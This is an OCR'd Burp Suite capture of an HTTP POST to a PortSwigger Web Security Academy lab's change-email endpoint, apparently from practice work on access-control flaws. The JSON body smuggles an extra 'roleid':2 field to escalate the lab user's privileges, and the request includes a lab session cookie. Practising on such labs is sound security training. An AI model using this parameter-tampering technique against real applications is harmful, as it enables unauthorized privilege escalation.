 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9c00a404d263ea80207b080085002b.web-security-academy.net
3 Cookie: session=BRcbynk8B115VrVN4LkEfo856GRdGg5O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 61
10 Origin: https://0a9c00a404d263ea80207b080085002b.web-security-academy.net
11 Referer:
https://0a9c00a404d263ea80207b080085002b.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"email":"02230297.cst@rub.edu.bt",
19 "roleid":2
20 }